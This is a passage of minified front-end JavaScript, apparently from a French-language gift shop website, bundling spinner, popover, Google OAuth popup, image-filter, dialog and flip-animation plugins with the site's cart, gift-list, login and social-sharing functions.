"+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",o.cssRules.length),n[e]=1),e}function g(a,b){var d,e,f=a.style;if(f[b]!==c)return b;for(b=b.charAt(0).toUpperCase()+b.slice(1),e=0;e<m.length;e++)if(d=m[e]+b,f[d]!==c)return d}function h(a,b){for(var c in b)a.style[g(a,c)||c]=b[c];return a}function i(a){for(var b=1;b<arguments.length;b++){var d=arguments[b];for(var e in d)a[e]===c&&(a[e]=d[e])}return a}function j(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function k(a){return this.spin?void(this.opts=i(a||{},k.defaults,p)):new k(a)}var l,m=["webkit","Moz","ms","O"],n={},o=function(){var a=d("style",{type:"text/css"});return e(b.getElementsByTagName("head")[0],a),a.sheet||a.styleSheet}(),p={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},i(k.prototype,{spin:function(a){this.stop();var b,c,e=this,f=e.opts,g=e.el=h(d(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),i=f.radius+f.length+f.width;if(a&&(a.insertBefore(g,a.firstChild||null),c=j(a),b=j(g),h(g,{left:("auto"==f.left?c.x-b.x+(a.offsetWidth>>1):parseInt(f.left,10)+i)+"px",top:("auto"==f.top?c.y-b.y+(a.offsetHeight>>1):parseInt(f.top,10)+i)+"px"})),g.setAttribute("aria-role","progressbar"),e.lines(g,e.opts),!l){var k=0,m=f.fps,n=m/f.speed,o=(1-f.opacity)/(n*f.trail/100),p=n/f.lines;
!function q(){k++;for(var a=f.lines;a;a--){var b=Math.max(1-(k+a*p)%n*o,f.opacity);e.opacity(g,f.lines-a,b,f)}e.timeout=e.el&&setTimeout(q,~~(1e3/m))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=c),this},lines:function(a,b){function c(a,c){return h(d(),{position:"absolute",width:b.length+b.width+"px",height:b.width+"px",background:a,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/b.lines*i+b.rotate)+"deg) translate("+b.radius+"px,0)",borderRadius:(b.corners*b.width>>1)+"px"})}for(var g,i=0;i<b.lines;i++)g=h(d(),{position:"absolute",top:1+~(b.width/2)+"px",transform:b.hwaccel?"translate3d(0,0,0)":"",opacity:b.opacity,animation:l&&f(b.opacity,b.trail,i,b.lines)+" "+1/b.speed+"s linear infinite"}),b.shadow&&e(g,h(c("#000","0 0 4px #000"),{top:"2px"})),e(a,e(g,c(b.color,"0 0 1px rgba(0,0,0,.1)")));return a},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}}),function(){function a(a,b){return d("<"+a+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',b)}var b=h(d("group"),{behavior:"url(#default#VML)"});!g(b,"transform")&&b.adj?(o.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(b,c){function d(){return h(a("group",{coordsize:j+" "+j,coordorigin:-i+" "+-i}),{width:j,height:j})}function f(b,f,g){e(l,e(h(d(),{rotation:360/c.lines*b+"deg",left:~~f}),e(h(a("roundrect",{arcsize:c.corners}),{width:i,height:c.width,left:c.radius,top:-c.width>>1,filter:g}),a("fill",{color:c.color,opacity:c.opacity}),a("stroke",{opacity:0}))))}var g,i=c.length+c.width,j=2*i,k=2*-(c.width+c.length)+"px",l=h(d(),{position:"absolute",top:k,left:k});if(c.shadow)for(g=1;g<=c.lines;g++)f(g,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(g=1;g<=c.lines;g++)f(g);return e(b,l)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}):l=g(b,"animation")}(),"function"==typeof define&&define.amd?define(function(){return k}):a.Spinner=k}(window,document),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=("function"==typeof c.content?c.content.call(b[0]):c.content)||b.attr("data-content")},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f="object"==typeof c&&c;e||d.data("popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),function(a){var b="google_oauth2_login_popup";window.name===b&&(window.opener&&window.opener.GO2&&(-1!==window.location.hash.indexOf("access_token")&&window.opener.GO2.receiveToken(window.location.hash.replace(/^.*access_token=([^&]+).*$/,"$1"),parseInt(window.location.hash.replace(/^.*expires_in=([^&]+).*$/,"$1"))),window.location.search.indexOf("error=")&&window.opener.GO2.receiveToken("ERROR")),window.close());var c,d,e,f="https://www.googleapis.com/auth/plus.me",g=window.location.href.substr(0,window.location.href.length-window.location.hash.length).replace(/#$/,"");a.GO2={init:function(a,b,d){return a?(b&&(f=b),c=a,void(g=d)):!1},receiveToken:function(a,b){"ERROR"!==a?(d=a,e&&e(d),setTimeout(function(){d=void 0},1e3*b)):a===!1&&(e=void 0)},isLoggedIn:function(){return!!d},getToken:function(a){return c&&g&&f?d?a(d):(e=a,void window.open("https://accounts.google.com/o/oauth2/auth?response_type=token&redirect_uri="+encodeURIComponent(g)+"&scope="+encodeURIComponent(f)+"&client_id="+encodeURIComponent(c),b,"width=400,height=360")):(alert("You need init() first. Check the program flow."),!1)}}}(this),function(a){a.fn.extend({BlackAndWhite:function(b){var c=this,d={hoverEffect:!0,webworkerPath:!1,responsive:!0,invertHoverEffect:!1,speed:500};b=a.extend(d,b);var e=b.hoverEffect,f=b.webworkerPath,g=b.invertHoverEffect,h=b.responsive,i=a.isPlainObject(b.speed)?b.speed.fadeIn:b.speed,j=(a.isPlainObject(b.speed)?b.speed.fadeOut:b.speed,document.all&&!window.opera&&window.XMLHttpRequest?!0:!1),k=" -webkit- -moz- -o- -ms- ".split(" "),l={},m=function(a){if(l[a]||""===l[a])return l[a]+a;var b=document.createElement("div"),c=["","Moz","Webkit","O","ms","Khtml"];for(var d in c)if("undefined"!=typeof b.style[c[d]+a])return l[a]=c[d],c[d]+a;return a.toLowerCase()},n=function(){var a=document.createElement("div");return a.style.cssText=k.join("filter:blur(2px); "),!!a.style.length&&(void 0===document.documentMode||document.documentMode>9)}(),o=!!document.createElement("canvas").getContext,p=a(window),q=function(){return"undefined"!=typeof Worker?!0:!1}(),r=(m("Filter"),[]),s=q&&f?new Worker(f+"BnWWorker.js"):!1,t=function(b){a(b.currentTarget).find(".BWfade").stop(!0,!0)[g?"fadeOut":"fadeIn"](i)},u=function(b){a(b.currentTarget).find(".BWfade").stop(!0,!0)[g?"fadeIn":"fadeOut"](i)},v=function(){r.length&&(s.postMessage(r[0].imageData),s.onmessage=function(a){r[0].ctx.putImageData(a.data,0,0),r.splice(0,1),v()})},w=function(a,b,c,d){var e,f=b.getContext("2d"),g=0;f.drawImage(a,0,0,c,d);var h=f.getImageData(0,0,c,d),i=h.data,j=i.length;if(s)r.push({imageData:h,ctx:f});else{for(;j>g;g+=4)e=.3*i[g]+.59*i[g+1]+.11*i[g+2],i[g]=i[g+1]=i[g+2]=e;f.putImageData(h,0,0)}},x=function(b,c){var d=b.src,e=c.find("img"),f=e.width(),h=e.height(),i={position:"absolute",top:0,left:0,display:g?"none":"block",width:f,height:h};if(o&&!n){var j=b.width,k=b.height;a('<canvas class="BWfade" width="'+j+'" height="'+k+'"></canvas>').prependTo(c);var l=c.find("canvas");l.css(i),w(b,l[0],j,k)}else i[m("Filter")]="grayscale(90%)",a("<img src="+d+' width="'+f+'" height="'+h+'" class="BWFilter BWfade" /> ').prependTo(c),a(".BWFilter").css(a.extend(i,{filter:"progid:DXImageTransform.Microsoft.BasicImage(grayscale=0.9)"}))};return this.init=function(){c.each(function(b,c){var d=new Image,e=a(c);d.src=e.find("img").prop("src"),d.width?x(d,e):a(d).on("load",function(){x(d,e)})}),s&&v(),e&&(c.on("mouseleave",t),c.on("mouseenter",u)),h&&p.on("resize orientationchange",c.resizeImages)},this.resizeImages=function(){c.each(function(b,c){var d,e,f=a(c).find("img:not(.BWFilter)");j?(d=a(f).prop("width"),e=a(f).prop("height")):(d=a(f).width(),e=a(f).height()),a(this).find(".BWFilter, canvas").css({width:d,height:e})})},this.init(b)}})}(jQuery),jQuery(function(a){a.datepicker.regional.fr={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},a.datepicker.setDefaults(a.datepicker.regional.fr)}),function(a){a.alerts={verticalOffset:-75,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.01,overlayColor:"#FFF",draggable:!0,okButton:"&nbsp;OK&nbsp;",cancelButton:"&nbsp;Annuler&nbsp;",dialogClass:null,alert:function(b,c,d){null==c&&(c="Alert"),a.alerts._show(c,b,null,"alert",function(a){d&&d(a)})},confirm:function(b,c,d){null==c&&(c="Confirm"),a.alerts._show(c,b,null,"confirm",function(a){d&&d(a)})},prompt:function(b,c,d,e){null==d&&(d="Prompt"),a.alerts._show(d,b,c,"prompt",function(a){e&&e(a)})},_show:function(b,c,d,e,f){a.alerts._hide(),a.alerts._overlay("show"),a("BODY").append('<div id="popup_container"><h1 id="popup_title"></h1><div id="popup_content"><div id="popup_message"></div></div></div>'),a.alerts.dialogClass&&a("#popup_container").addClass(a.alerts.dialogClass);var g=a.browser.msie&&parseInt(a.browser.version)<=6?"absolute":"fixed";switch(a("#popup_container").css({position:g,zIndex:99999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text(c),a("#popup_message").html(a("#popup_message").text()),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),a.alerts._reposition(),a.alerts._maintainPosition(!0),e){case"alert":a("#popup_message").after('<div id="popup_panel"><input type="button" value="'+a.alerts.okButton+'" id="popup_ok" /></div>'),a("#popup_ok").click(function(){a.alerts._hide(),f(!0)}),a("#popup_ok").focus().keypress(function(b){(13==b.keyCode||27==b.keyCode)&&a("#popup_ok").trigger("click")});break;case"confirm":a("#popup_message").after('<div id="popup_panel"><input type="button" value="'+a.alerts.okButton+'" id="popup_ok" /> <input type="button" value="'+a.alerts.cancelButton+'" id="popup_cancel" /></div>'),a("#popup_ok").click(function(){a.alerts._hide(),f&&f(!0)}),a("#popup_cancel").click(function(){a.alerts._hide(),f&&f(!1)}),a("#popup_ok").focus(),a("#popup_ok, #popup_cancel").keypress(function(b){13==b.keyCode&&a("#popup_ok").trigger("click"),27==b.keyCode&&a("#popup_cancel").trigger("click")});break;case"prompt":a("#popup_message").append('<br /><input type="text" size="30" id="popup_prompt" />').after('<div id="popup_panel"><input type="button" value="'+a.alerts.okButton+'" id="popup_ok" /> <input type="button" value="'+a.alerts.cancelButton+'" id="popup_cancel" /></div>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();a.alerts._hide(),f&&f(b)}),a("#popup_cancel").click(function(){a.alerts._hide(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_cancel").keypress(function(b){13==b.keyCode&&a("#popup_ok").trigger("click"),27==b.keyCode&&a("#popup_cancel").trigger("click")}),d&&a("#popup_prompt").val(d),a("#popup_prompt").focus().select()}if(a.alerts.draggable)try{a("#popup_container").draggable({handle:a("#popup_title")}),a("#popup_title").css({cursor:"move"})}catch(h){}},_hide:function(){a("#popup_container").remove(),a.alerts._overlay("hide"),a.alerts._maintainPosition(!1)},_overlay:function(b){switch(b){case"show":a.alerts._overlay("hide"),a("BODY").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:99998,top:"0px",left:"0px",width:"100%",height:a(document).height(),background:a.alerts.overlayColor,opacity:a.alerts.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=a(window).height()/2-a("#popup_container").outerHeight()/2+a.alerts.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+a.alerts.horizontalOffset;0>b&&(b=0),0>c&&(c=0),a.browser.msie&&parseInt(a.browser.version)<=6&&(b+=a(window).scrollTop()),a("#popup_container").css({top:b+"px",left:c+"px"}),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(a.alerts.repositionOnResize)switch(b){case!0:a(window).bind("resize",a.alerts._reposition);break;case!1:a(window).unbind("resize",a.alerts._reposition)}}},jAlert=function(b,c,d){a.alerts.alert(b,c,d)},jConfirm=function(b,c,d){a.alerts.confirm(b,c,d)},jPrompt=function(b,c,d,e){a.alerts.prompt(b,c,d,e)}}(jQuery);var cart={addURL:baseURL+"panier/ajouter",deleteURL:baseURL+"panier/supprimer",totalURL:baseURL+"panier/total",contribute:function(a,b,c,d){$.post(cart.addURL,{product:b,contributed:!0,csrf_test_name:a,amount:c},function(a){d(a)},"json")},addItem:function(a,b,c,d){$.post(cart.addURL,{product:a,qty:b,option:c},function(a){d(a)},"json")},deleteItem:function(a,b){$.post(cart.deleteURL,{product:a},function(a){b(a)},"json")},totalItems:function(a){$.get(cart.totalURL,function(b){a(b)},"text")},cartContents:function(a){$.get(baseURL+"panier/contenu",function(b){a(b)},"html")},updateItem:function(a,b,c){$.post(baseURL+"panier/mettre-a-jour",{product:a,newQty:b},function(a){c(a)},"json")},updateOption:function(a,b,c){$.post(baseURL+"cart/updateOption",{product:a,option:b},function(a){c(a)},"json")},optionTpl:function(a,b){$.post(baseURL+"ajax/cart/option",{product:a},function(a){b(a)},"json")}},list={addURL:baseURL+"listes-cadeaux/ajouter",deleteURL:baseURL+"listes-cadeaux/supprimer",addItem:function(a,b){$.post(list.addURL,{product:a},function(a){"success"===a.status?$.get(baseURL+"listes-cadeaux/total-dernier",function(c){b(a,c)},"text"):b(a)},"json")},totalItems:function(a){$.get(baseURL+"listes-cadeaux/total-dernier",function(b){a(b)},"text")}},Account={signup:function(a,b){$.post(baseURL+"account/signup",a,function(a){b(a)},"json")},login:function(a,b){$.post(baseURL+"account/login",a,function(a){b(a)},"json")}},StickyBar={init:function(){$(window).scroll(function(){var a=$("#header");$(this).scrollTop()<=a.offset().top+a.height()?(a.find(".first-nav").show(),$(".sticky-enabled").addClass("sticky-disabled").removeClass("sticky-enabled").find(".sticky-logo").remove()):(a.find(".first-nav").hide(),$(".sticky-disabled").addClass("sticky-enabled").removeClass("sticky-disabled"))})}},Accordeon={init:function(){var a=$("#sidebar ul li");a.find("> .right-arrow").nextAll("ul").slideUp(),a.find("> .right-arrow, > .active-arrow").click(function(){$(this).next("ul").is(":hidden")?$(this).next("ul").slideDown():$(this).next("ul").slideUp(),$(this).parent().siblings().find("span").next("ul").slideUp()}),a.find("> .active-arrow").nextAll("ul").slideDown()}},Sharer={facebook:function(a,b){var c,d;c=window.screen.width/2-(a/2+10),d=window.screen.height/2-(b/2+50);var e="status=no,height="+b+",width="+a+",resizable=yes,left="+c+",top="+d+",screenX="+c+",screenY="+d+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";window.open("http://www.facebook.com/sharer.php?u="+encodeURIComponent(window.location.href)+"&t="+encodeURIComponent(window.document.title),"sharer",e)},twitter:function(a,b){window.open("http://twitter.com/share?url="+window.location.href+"&amp;text="+window.document.title,"twitterwindow","height="+b+", width="+a+", top="+($(window).height()/2-225)+", left="+$(window).width()/2+", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0")},googleplus:function(a,b){window.open("https://plus.google.com/share?url="+window.location.href,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+b+",width="+a)}},Bookmark={add:function(){var a=$(location).attr("href"),b=$(document).attr("title")+" - MesCadeaux.ma";return $.browser.mozilla?window.sidebar.addPanel(b,a,""):$.browser.msie||$.browser.webkit?window.external.AddFavorite(a,b):$.browser.opera?(link.attr("href",a),link.attr("title",b)):alert("Merci d'appuyer sur CTRL+D pour ajouter votre lien dans vos favoris."),!1}};$(function(){$(".stores-slider .pager > li").click(function(a){selected=$(this),a.preventDefault(),selected.addClass("selected").siblings().removeClass("selected"),selected.parent().siblings(".content").find("> li").not(selected.index()).removeClass("active"),selected.parent().siblings(".content").find("> li").eq(selected.index()).addClass("active")}),$("#connectsocial li .logo").on("click",function(){$(this).parent().siblings().children().next(".form").is(":visible")&&$(this).parent().siblings().children().next(".form").slideUp("slow"),$(this).nextAll(".form").slideToggle("slow")}),$("#cpagers .content").css({opacity:"0.6"}),$(".du-pager .pager li a").on("click",function(a){a.preventDefault(),selected=$(this),selected.parent().siblings().removeClass("selected"),selected.parent().addClass("selected");var b=selected.parent().index();selected.closest("ul").prev().find(".content > li").remove("active"),selected.closest("ul").prev().find(".content > li").eq(b).addClass("active").animate({opacity:0,height:"-=120"}).animate({opacity:1,height:"+=120"},1e3)})}),$(function(){$.fn.randomize=function(a){var b=a?$(this).find(a):$(this).children(),c=b.parent();return c.each(function(){$(this).children(a).sort(function(){return Math.round(Math.random())-.5}).remove().appendTo(this)}),this}}),function(a){function b(){a("document").ready(function(){var a,b=document.createElement("p"),c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.appendChild(b);for(var d in c)void 0!==b.style[d]&&(b.style[d]="rotateX(1deg)",a=window.getComputedStyle(b).getPropertyValue(c[d]));document.body.removeChild(b),f=void 0!==a&&a.length>0&&"none"!==a})}var c={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4","indianred ":"#cd5c5c","indigo  ":"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},d="Microsoft Internet Explorer"==navigator.appName,e=window.HTMLCanvasElement,f=null;b();var g=Math.PI,h=function(b,h,i){this.animate=function(b){if(b?this._RBefore():this._Before(),typeof b!==i&&b){var c=this._Recto,d=this._Recto_color;switch(this._Recto=this._Verso,this._Color=this._Recto_color=this._Verso_color,this._Verso=c,this._Color_target=this._Verso_color=d,this._Reversing=!0,this._Direction){case"TOP":this._Direction="BOTTOM";break;case"BOTTOM":this._Direction="TOP";break;case"LEFT":this._Direction="RIGHT";break;case"RIGHT":this._Direction="LEFT"}}this._noCSS||!f?(this.initiateFlippy(),this.cvO=document.getElementById("flippy"+this._UID),this.jO.data("_oFlippy_",this),this._Int=setInterval(a.proxy(this.drawFlippy,this),this._Refresh_rate)):(this.jO.addClass("flippy_active").parent().css({perspective:this._nW+"px"}),this.jO.data("_oFlippy_",this),this._Int=setInterval(a.proxy(this.drawFlippyCSS,this),this._Refresh_rate))},this.drawFlippyCSS=function(){this._Ang="RIGHT"==this._Direction||"TOP"==this._Direction?this._Ang+this._Step_ang:this._Ang-this._Step_ang;var a="RIGHT"==this._Direction||"LEFT"==this._Direction?"Y":"X";return(("RIGHT"==this._Direction||"TOP"==this._Direction)&&this._Ang>90&&this._Ang<=90+this._Step_ang||("LEFT"==this._Direction||"BOTTOM"==this._Direction)&&this._Ang<-90&&this._Ang>=-90-this._Step_ang)&&(this._Reversing?this._RMidway():this._Midway(),this.jO.css({opacity:this._Color_target_alpha,background:this._Color_target}).empty().append(this._Verso),this._Ang="RIGHT"==this._Direction||"TOP"==this._Direction?-90:90,this._Half=!0),this._Ang="RIGHT"==this._Direction||"TOP"==this._Direction?this._Ang>this._Step_ang&&this._Half?this._Ang-this._Step_ang:this._Ang:this._Ang<-this._Step_ang&&this._Half?this._Ang+this._Step_ang:this._Ang,("RIGHT"==this._Direction||"TOP"==this._Direction)&&this._Ang>0&&this._Half||("LEFT"==this._Direction||"BOTTOM"==this._Direction)&&this._Ang<0&&this._Half?(this.jO.removeClass("flippy_active").css({"-webkit-transform":"rotate"+a+"(0deg)","-moz-transform":"rotate"+a+"(0deg)","-o-transform":"rotate"+a+"(0deg)","-ms-transform":"rotate"+a+"(0deg)",transform:"rotate"+a+"(0deg)"}).find(".flippy_light").remove(),clearInterval(this._Int),this._Half=!1,void(this._Reversing?this._RAfter():this._After())):(this.jO.css({"-webkit-transform":"rotate"+a+"("+this._Ang+"deg)","-moz-transform":"rotate"+a+"("+this._Ang+"deg)","-o-transform":"rotate"+a+"("+this._Ang+"deg)","-ms-transform":"rotate"+a+"("+this._Ang+"deg)",transform:"rotate"+a+"("+this._Ang+"deg)"}),this.applyLight(),void(this._Reversing?this._RDuring():this._During()))},this.applyLight=function(){0===this.jO.find(".flippy_light").size()?this.jO.append('<div class="flippy_light"></div>').find(".flippy_light").css({position:"absolute",top:"0",left:"0","min-width":this._nW+"px","min-height":this._nH+"px",width:this._nW+"px",height:this._nH+"px","background-color":"LEFT"==this._Direction&&this._Half||"RIGHT"==this._Direction&&!this._Half||"TOP"==this._Direction&&this._Half||"BOTTOM"==this._Direction&&!this._Half?"#000":"#FFF",opacity:Math.abs(this._Ang)*this._Light/90/100}):this.jO.find(".flippy_light").css({"background-color":"LEFT"==this._Direction&&this._Half||"RIGHT"==this._Direction&&!this._Half||"TOP"==this._Direction&&this._Half||"BOTTOM"==this._Direction&&!this._Half?"#000":"#FFF",opacity:Math.abs(this._Ang)*this._Light/90/100})},this.initiateFlippy=function(){var a;switch(this.jO.addClass("flippy_active").empty().css({opacity:this._Color_alpha,background:"none",position:"relative",overflow:"visible"}),this._Direction){case"TOP":this._CenterX=Math.sin(g/2)*this._nW*this._Depth,this._CenterY=this._H/2,a='<canvas id="flippy'+this._UID+'" class="flippy" width="'+(this._W+2*this._CenterX)+'" height="'+this._H+'"></canvas>',this.new_flippy(a),this.jO.find("#flippy"+this._UID).css({position:"absolute",top:"0",left:"-"+this._CenterX+"px"});break;case"BOTTOM":this._CenterX=Math.sin(g/2)*this._nW*this._Depth,this._CenterY=this._H/2,a='<canvas id="flippy'+this._UID+'" class="flippy" width="'+(this._W+2*this._CenterX)+'" height="'+this._H+'"></canvas>',this.new_flippy(a),this.jO.find("#flippy"+this._UID).css({position:"absolute",top:"0",left:"-"+this._CenterX+"px"});break;case"LEFT":this._CenterY=Math.sin(g/2)*this._nH*this._Depth,this._CenterX=this._W/2,a='<canvas id="flippy'+this._UID+'" class="flippy" width="'+this._W+'" height="'+(this._H+2*this._CenterY)+'"></canvas>',this.new_flippy(a),this.jO.find("#flippy"+this._UID).css({position:"absolute",top:"-"+this._CenterY+"px",left:"0"});break;case"RIGHT":this._CenterY=Math.sin(g/2)*this._nH*this._Depth,this._CenterX=this._W/2,a='<canvas id="flippy'+this._UID+'" class="flippy" width="'+this._W+'" height="'+(this._H+2*this._CenterY)+'"></canvas>',this.new_flippy(a),this.jO.find("#flippy"+this._UID).css({position:"absolute",top:"-"+this._CenterY+"px",left:"0"})}},this.drawFlippy=function(){this._Ang+=this._Step_ang,this._Ang>90&&this._Ang<=90+this._Step_ang&&(this._Reversing?this._RMidway():this._Midway(),this.jO.css({opacity:this._Color_target_alpha})),this._Ang=this._Ang>180+this._Step_ang?this._Ang-(180+this._Step_ang):this._Ang;var a=this._Ang/180*g;if(null!==this.cvO){d&&!e&&G_vmlCanvasManager.initElement(this.cvO);var b=this.cvO.getContext("2d");b.clearRect(0,0,this._W+2*this._CenterX,this._H+2*this._CenterY),b.beginPath();var c,f,h=Math.sin(a)*this._H*this._Depth,i=Math.sin(a)*this._W*this._Depth;switch(this._Direction){case"LEFT":c=Math.cos(a)*(this._W/2),b.fillStyle=this._Ang>90?this.changeColor(this._Color_target,Math.floor(Math.sin(a)*this._Light)):this.changeColor(this._Color,-Math.floor(Math.sin(a)*this._Light)),b.moveTo(this._CenterX-c,this._CenterY+h),b.lineTo(this._CenterX+c,this._CenterY-h),b.lineTo(this._CenterX+c,this._CenterY+this._H+h),b.lineTo(this._CenterX-c,this._CenterY+this._H-h),b.lineTo(this._CenterX-c,this._CenterY),b.fill();break;case"RIGHT":c=Math.cos(a)*(this._W/2),b.fillStyle=this._Ang>90?this.changeColor(this._Color_target,-Math.floor(Math.sin(a)*this._Light)):this.changeColor(this._Color,Math.floor(Math.sin(a)*this._Light)),b.moveTo(this._CenterX+c,this._CenterY+h),b.lineTo(this._CenterX-c,this._CenterY-h),b.lineTo(this._CenterX-c,this._CenterY+this._H+h),b.lineTo(this._CenterX+c,this._CenterY+this._H-h),b.lineTo(this._CenterX+c,this._CenterY),b.fill();break;case"TOP":f=Math.cos(a)*(this._H/2),b.fillStyle=this._Ang>90?this.changeColor(this._Color_target,-Math.floor(Math.sin(a)*this._Light)):this.changeColor(this._Color,Math.floor(Math.sin(a)*this._Light)),b.moveTo(this._CenterX+i,this._CenterY-f),b.lineTo(this._CenterX-i,this._CenterY+f),b.lineTo(this._CenterX+this._W+i,this._CenterY+f),b.lineTo(this._CenterX+this._W-i,this._CenterY-f),b.lineTo(this._CenterX,this._Ce